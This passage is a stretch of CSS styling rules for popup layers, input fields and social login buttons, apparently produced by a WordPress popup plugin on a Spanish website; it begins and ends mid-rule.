p,#ulp-layer-351 a,#ulp-layer-351 span,#ulp-layer-351 li,#ulp-layer-351 input,#ulp-layer-351 button,#ulp-layer-351 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-351{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-352,#ulp-layer-352 p,#ulp-layer-352 a,#ulp-layer-352 span,#ulp-layer-352 li,#ulp-layer-352 input,#ulp-layer-352 button,#ulp-layer-352 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-352{background-color:#ff4300;background-color:rgba(255,67,0,0.9);z-index:1000008;text-align:left;}#ulp-layer-353,#ulp-layer-353 p,#ulp-layer-353 a,#ulp-layer-353 span,#ulp-layer-353 li,#ulp-layer-353 input,#ulp-layer-353 button,#ulp-layer-353 textarea {font-family:'verdana', arial;font-weight:500;color:#ffffff;}#ulp-layer-353{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-354,#ulp-layer-354 p,#ulp-layer-354 a,#ulp-layer-354 span,#ulp-layer-354 li,#ulp-layer-354 input,#ulp-layer-354 button,#ulp-layer-354 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-354{z-index:1000009;text-align:left;}#ulp-layer-355,#ulp-layer-355 p,#ulp-layer-355 a,#ulp-layer-355 span,#ulp-layer-355 li,#ulp-layer-355 input,#ulp-layer-355 button,#ulp-layer-355 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-355{z-index:1000009;text-align:left;}#ulp-layer-356,#ulp-layer-356 p,#ulp-layer-356 a,#ulp-layer-356 span,#ulp-layer-356 li,#ulp-layer-356 input,#ulp-layer-356 button,#ulp-layer-356 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-356{z-index:1000009;text-align:center;}#ulp-layer-357,#ulp-layer-357 p,#ulp-layer-357 a,#ulp-layer-357 span,#ulp-layer-357 li,#ulp-layer-357 input,#ulp-layer-357 button,#ulp-layer-357 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-357{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-358,#ulp-layer-358 p,#ulp-layer-358 a,#ulp-layer-358 span,#ulp-layer-358 li,#ulp-layer-358 input,#ulp-layer-358 button,#ulp-layer-358 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-358{background-color:#ff4300;background-color:rgba(255,67,0,0.9);z-index:1000009;text-align:center;line-height: 32px;}#ulp-layer-360,#ulp-layer-360 p,#ulp-layer-360 a,#ulp-layer-360 span,#ulp-layer-360 li,#ulp-layer-360 input,#ulp-layer-360 button,#ulp-layer-360 textarea {font-family:'verdana', arial;font-weight:500;color:#ffffff;}#ulp-layer-360{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-361,#ulp-layer-361 p,#ulp-layer-361 a,#ulp-layer-361 span,#ulp-layer-361 li,#ulp-layer-361 input,#ulp-layer-361 button,#ulp-layer-361 textarea {font-family:'verdana', arial;font-weight:500;color:#ffffff;}#ulp-layer-361{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-zuoalg9wFzXzfgQL .ulp-submit,#ulp-zuoalg9wFzXzfgQL .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-zuoalg9wFzXzfgQL .ulp-submit:hover,#ulp-zuoalg9wFzXzfgQL .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-zuoalg9wFzXzfgQL .ulp-input,#ulp-zuoalg9wFzXzfgQL .ulp-input:hover,#ulp-zuoalg9wFzXzfgQL .ulp-input:active,#ulp-zuoalg9wFzXzfgQL .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-zuoalg9wFzXzfgQL .ulp-submit-button,#ulp-zuoalg9wFzXzfgQL .ulp-submit-button:visited,#ulp-zuoalg9wFzXzfgQL .ulp-submit-button:hover,#ulp-zuoalg9wFzXzfgQL .ulp-submit-button:active{border-radius: 2px !important;}#ulp-zuoalg9wFzXzfgQL .ulp-submit-button,#ulp-zuoalg9wFzXzfgQL .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-zuoalg9wFzXzfgQL .ulp-submit-button:hover,#ulp-zuoalg9wFzXzfgQL .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-zuoalg9wFzXzfgQL .ulp-submit-facebook,#ulp-zuoalg9wFzXzfgQL .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-zuoalg9wFzXzfgQL .ulp-submit-facebook:hover,#ulp-zuoalg9wFzXzfgQL .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-zuoalg9wFzXzfgQL .ulp-submit-google,#ulp-zuoalg9wFzXzfgQL .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-zuoalg9wFzXzfgQL .ulp-submit-google:hover,#ulp-zuoalg9wFzXzfgQL .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-362,#ulp-layer-362 p,#ulp-layer-362 a,#ulp-layer-362 span,#ulp-layer-362 li,#ulp-layer-362 input,#ulp-layer-362 button,#ulp-layer-362 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-362{background-color:#dd3333;background-color:rgba(221,51,51,1);background-image:url(https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/transparent-squares.png);background-repeat:repeat;z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-363,#ulp-layer-363 p,#ulp-layer-363 a,#ulp-layer-363 span,#ulp-layer-363 li,#ulp-layer-363 input,#ulp-layer-363 button,#ulp-layer-363 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-363{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-364,#ulp-layer-364 p,#ulp-layer-364 a,#ulp-layer-364 span,#ulp-layer-364 li,#ulp-layer-364 input,#ulp-layer-364 button,#ulp-layer-364 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-364{z-index:1000007;text-align:center;}#ulp-layer-368,#ulp-layer-368 p,#ulp-layer-368 a,#ulp-layer-368 span,#ulp-layer-368 li,#ulp-layer-368 input,#ulp-layer-368 button,#ulp-layer-368 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-368{z-index:1000007;text-align:center;}#ulp-layer-369,#ulp-layer-369 p,#ulp-layer-369 a,#ulp-layer-369 span,#ulp-layer-369 li,#ulp-layer-369 input,#ulp-layer-369 button,#ulp-layer-369 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-369{z-index:1000007;text-align:center;}#ulp-kwQPtSMhAHafSv6E .ulp-submit,#ulp-kwQPtSMhAHafSv6E .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-kwQPtSMhAHafSv6E .ulp-submit:hover,#ulp-kwQPtSMhAHafSv6E .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-kwQPtSMhAHafSv6E .ulp-input,#ulp-kwQPtSMhAHafSv6E .ulp-input:hover,#ulp-kwQPtSMhAHafSv6E .ulp-input:active,#ulp-kwQPtSMhAHafSv6E .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-kwQPtSMhAHafSv6E .ulp-submit-button,#ulp-kwQPtSMhAHafSv6E .ulp-submit-button:visited,#ulp-kwQPtSMhAHafSv6E .ulp-submit-button:hover,#ulp-kwQPtSMhAHafSv6E .ulp-submit-button:active{border-radius: 2px !important;}#ulp-kwQPtSMhAHafSv6E .ulp-submit-button,#ulp-kwQPtSMhAHafSv6E .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-kwQPtSMhAHafSv6E .ulp-submit-button:hover,#ulp-kwQPtSMhAHafSv6E .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-kwQPtSMhAHafSv6E .ulp-submit-facebook,#ulp-kwQPtSMhAHafSv6E .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-kwQPtSMhAHafSv6E .ulp-submit-facebook:hover,#ulp-kwQPtSMhAHafSv6E .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-kwQPtSMhAHafSv6E .ulp-submit-google,#ulp-kwQPtSMhAHafSv6E .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-kwQPtSMhAHafSv6E .ulp-submit-google:hover,#ulp-kwQPtSMhAHafSv6E .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-370,#ulp-layer-370 p,#ulp-layer-370 a,#ulp-layer-370 span,#ulp-layer-370 li,#ulp-layer-370 input,#ulp-layer-370 button,#ulp-layer-370 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-370{background-color:#07bee5;background-color:rgba(7,190,229,1);background-image:url(https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/transparent-squares.png);background-repeat:repeat;z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-371,#ulp-layer-371 p,#ulp-layer-371 a,#ulp-layer-371 span,#ulp-layer-371 li,#ulp-layer-371 input,#ulp-layer-371 button,#ulp-layer-371 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-371{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-372,#ulp-layer-372 p,#ulp-layer-372 a,#ulp-layer-372 span,#ulp-layer-372 li,#ulp-layer-372 input,#ulp-layer-372 button,#ulp-layer-372 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-372{z-index:1000007;text-align:center;}#ulp-layer-373,#ulp-layer-373 p,#ulp-layer-373 a,#ulp-layer-373 span,#ulp-layer-373 li,#ulp-layer-373 input,#ulp-layer-373 button,#ulp-layer-373 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-373{z-index:1000007;text-align:center;}#ulp-layer-374,#ulp-layer-374 p,#ulp-layer-374 a,#ulp-layer-374 span,#ulp-layer-374 li,#ulp-layer-374 input,#ulp-layer-374 button,#ulp-layer-374 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-374{z-index:1000007;text-align:center;}#ulp-layer-375,#ulp-layer-375 p,#ulp-layer-375 a,#ulp-layer-375 span,#ulp-layer-375 li,#ulp-layer-375 input,#ulp-layer-375 button,#ulp-layer-375 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-375{z-index:1000007;text-align:center;}#ulp-7WzexCW5mkOVBdgw .ulp-submit,#ulp-7WzexCW5mkOVBdgw .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-7WzexCW5mkOVBdgw .ulp-submit:hover,#ulp-7WzexCW5mkOVBdgw .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-7WzexCW5mkOVBdgw .ulp-input,#ulp-7WzexCW5mkOVBdgw .ulp-input:hover,#ulp-7WzexCW5mkOVBdgw .ulp-input:active,#ulp-7WzexCW5mkOVBdgw .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-7WzexCW5mkOVBdgw .ulp-submit-button,#ulp-7WzexCW5mkOVBdgw .ulp-submit-button:visited,#ulp-7WzexCW5mkOVBdgw .ulp-submit-button:hover,#ulp-7WzexCW5mkOVBdgw .ulp-submit-button:active{border-radius: 2px !important;}#ulp-7WzexCW5mkOVBdgw .ulp-submit-button,#ulp-7WzexCW5mkOVBdgw .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-7WzexCW5mkOVBdgw .ulp-submit-button:hover,#ulp-7WzexCW5mkOVBdgw .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-7WzexCW5mkOVBdgw .ulp-submit-facebook,#ulp-7WzexCW5mkOVBdgw .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-7WzexCW5mkOVBdgw .ulp-submit-facebook:hover,#ulp-7WzexCW5mkOVBdgw .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-7WzexCW5mkOVBdgw .ulp-submit-google,#ulp-7WzexCW5mkOVBdgw .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-7WzexCW5mkOVBdgw .ulp-submit-google:hover,#ulp-7WzexCW5mkOVBdgw .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-376,#ulp-layer-376 p,#ulp-layer-376 a,#ulp-layer-376 span,#ulp-layer-376 li,#ulp-layer-376 input,#ulp-layer-376 button,#ulp-layer-376 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-376{background-color:#07bee5;background-color:rgba(7,190,229,1);background-image:url(https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/transparent-squares.png);background-repeat:repeat;z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-377,#ulp-layer-377 p,#ulp-layer-377 a,#ulp-layer-377 span,#ulp-layer-377 li,#ulp-layer-377 input,#ulp-layer-377 button,#ulp-layer-377 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-377{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-378,#ulp-layer-378 p,#ulp-layer-378 a,#ulp-layer-378 span,#ulp-layer-378 li,#ulp-layer-378 input,#ulp-layer-378 button,#ulp-layer-378 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-378{z-index:1000007;text-align:center;}#ulp-layer-379,#ulp-layer-379 p,#ulp-layer-379 a,#ulp-layer-379 span,#ulp-layer-379 li,#ulp-layer-379 input,#ulp-layer-379 button,#ulp-layer-379 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-379{z-index:1000007;text-align:center;}#ulp-layer-380,#ulp-layer-380 p,#ulp-layer-380 a,#ulp-layer-380 span,#ulp-layer-380 li,#ulp-layer-380 input,#ulp-layer-380 button,#ulp-layer-380 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-380{z-index:1000007;text-align:center;}#ulp-layer-381,#ulp-layer-381 p,#ulp-layer-381 a,#ulp-layer-381 span,#ulp-layer-381 li,#ulp-layer-381 input,#ulp-layer-381 button,#ulp-layer-381 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-381{z-index:1000007;text-align:center;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit,#ulp-jAiTyv5IIWuJ96mf .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit:hover,#ulp-jAiTyv5IIWuJ96mf .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-jAiTyv5IIWuJ96mf .ulp-input,#ulp-jAiTyv5IIWuJ96mf .ulp-input:hover,#ulp-jAiTyv5IIWuJ96mf .ulp-input:active,#ulp-jAiTyv5IIWuJ96mf .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button:visited,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button:hover,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button:active{border-radius: 2px !important;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button:hover,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit-facebook,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit-facebook:hover,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit-google,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit-google:hover,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-382,#ulp-layer-382 p,#ulp-layer-382 a,#ulp-layer-382 span,#ulp-layer-382 li,#ulp-layer-382 input,#ulp-layer-382 button,#ulp-layer-382 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-382{background-color:#07bee5;background-color:rgba(7,190,229,1);background-image:url(https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/transparent-squares.png);background-repeat:repeat;z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-383,#ulp-layer-383 p,#ulp-layer-383 a,#ulp-layer-383 span,#ulp-layer-383 li,#ulp-layer-383 input,#ulp-layer-383 button,#ulp-layer-383 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-383{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-384,#ulp-layer-384 p,#ulp-layer-384 a,#ulp-layer-384 span,#ulp-layer-384 li,#ulp-layer-384 input,#ulp-layer-384 button,#ulp-layer-384 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-384{z-index:1000007;text-align:center;}#ulp-layer-385,#ulp-layer-385 p,#ulp-layer-385 a,#ulp-layer-385 span,#ulp-layer-385 li,#ulp-layer-385 input,#ulp-layer-385 button,#ulp-layer-385 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-385{z-index:1000007;text-align:center;}#ulp-layer-386,#ulp-layer-386 p,#ulp-layer-386 a,#ulp-layer-386 span,#ulp-layer-386 li,#ulp-layer-386 input,#ulp-layer-386 button,#ulp-layer-386 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-386{z-index:1000007;text-align:center;}#ulp-layer-387,#ulp-layer-387 p,#ulp-layer-387 a,#ulp-layer-387 span,#ulp-layer-387 li,#ulp-layer-387 input,#ulp-layer-387 button,#ulp-layer-387 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-387{z-index:1000007;text-align:center;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit:hover,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-MGpjgdRQlpXrHwFZ .ulp-input,#ulp-MGpjgdRQlpXrHwFZ .ulp-input:hover,#ulp-MGpjgdRQlpXrHwFZ .ulp-input:active,#ulp-MGpjgdRQlpXrHwFZ .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button:visited,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button:hover,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button:active{border-radius: 2px !important;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button:hover,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-facebook,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-facebook:hover,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-google,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-google:hover,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-388,#ulp-layer-388 p,#ulp-layer-388 a,#ulp-layer-388 span,#ulp-layer-388 li,#ulp-layer-388 input,#ulp-layer-388 button,#ulp-layer-388 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-388{background-color:#07bee5;background-color:rgba(7,190,229,1);background-image:url(https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/transparent-squares.png);background-repeat:repeat;z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-389,#ulp-layer-389 p,#ulp-layer-389 a,#ulp-layer-389 span,#ulp-layer-389 li,#ulp-layer-389 input,#ulp-layer-389 button,#ulp-layer-389 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-389{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-390,#ulp-layer-390 p,#ulp-layer-390 a,#ulp-layer-390 span,#ulp-layer-390 li,#ulp-layer-390 input,#ulp-layer-390 button,#ulp-layer-390 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-390{z-index:1000007;text-align:center;}#ulp-layer-391,#ulp-layer-391 p,#ulp-layer-391 a,#ulp-layer-391 span,#ulp-layer-391 li,#ulp-layer-391 input,#ulp-layer-391 button,#ulp-layer-391 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-391{z-index:1000007;text-align:center;}#ulp-layer-392,#ulp-layer-392 p,#ulp-layer-392 a,#ulp-layer-392 span,#ulp-layer-392 li,#ulp-layer-392 input,#ulp-layer-392 button,#ulp-layer-392 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-392{z-index:1000007;text-align:center;}#ulp-layer-393,#ulp-layer-393 p,#ulp-layer-393 a,#ulp-layer-393 span,#ulp-layer-393 li,#ulp-layer-393 input,#ulp-layer-393 button,#ulp-layer-393 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-393{z-index:1000007;text-align:center;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit,#ulp-fIjtAmqEgxdDIXhn .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit:hover,#ulp-fIjtAmqEgxdDIXhn .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-fIjtAmqEgxdDIXhn .ulp-input,#ulp-fIjtAmqEgxdDIXhn .ulp-input:hover,#ulp-fIjtAmqEgxdDIXhn .ulp-input:active,#ulp-fIjtAmqEgxdDIXhn .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button:visited,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button:hover,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button:active{border-radius: 2px !important;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button:hover,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit-facebook,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit-facebook:hover,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit-google,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit-google:hover,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-394,#ulp-layer-394 p,#ulp-layer-394 a,#ulp-layer-394 span,#ulp-layer-394 li,#ulp-layer-394 input,#ulp-layer-394 button,#ulp-layer-394 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-394{background-color:#07bee5;background-color:rgba(7,190,229,1);background-image:url(https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/transparent-squares.png);background-repeat:repeat;z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-395,#ulp-layer-395 p,#ulp-layer-395 a,#ulp-layer-395 span,#ulp-layer-395 li,#ulp-layer-395 input,#ulp-layer-395 button,#ulp-layer-395 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-395{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-396,#ulp-layer-396 p,#ulp-layer-396 a,#ulp-layer-396 span,#ulp-layer-396 li,#ulp-layer-396 input,#ulp-layer-396 button,#ulp-layer-396 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-396{z-index:1000007;text-align:center;}#ulp-layer-397,#ulp-layer-397 p,#ulp-layer-397 a,#ulp-layer-397 span,#ulp-layer-397 li,#ulp-layer-397 input,#ulp-layer-397 button,#ulp-layer-397 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-397{z-index:1000007;text-align:center;}#ulp-layer-398,#ulp-layer-398 p,#ulp-layer-398 a,#ulp-layer-398 span,#ulp-layer-398 li,#ulp-layer-398 input,#ulp-layer-398 button,#ulp-layer-398 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-398{z-index:1000007;text-align:center;}#ulp-layer-399,#ulp-layer-399 p,#ulp-layer-399 a,#ulp-layer-399 span,#ulp-layer-399 li,#ulp-layer-399 input,#ulp-layer-399 button,#ulp-layer-399 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-399{z-index:1000007;text-align:center;}#ulp-EcCyjjsb3i1u5KMX .ulp-submit,#ulp-EcCyjjsb3i1u5KMX .ulp-submit:visited{border-radius: 30px !important; background: #111111;border:1px solid #111111;}#ulp-EcCyjjsb3i1u5KMX .ulp-submit:hover,#ulp-EcCyjjsb3i1u5KMX .ulp-submit:active{border-radius: 30px !important; background: #010101;border:1px solid #010101;}#ulp-EcCyjjsb3i1u5KMX .ulp-input,#ulp-EcCyjjsb3i1u5KMX .ulp-input:hover,#ulp-EcCyjjsb3i1u5KMX .ulp-input:active,#ulp-EcCyjjsb3i1u5KMX .ulp-input:focus{border-width: 1px !important; border-radius: 30px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) 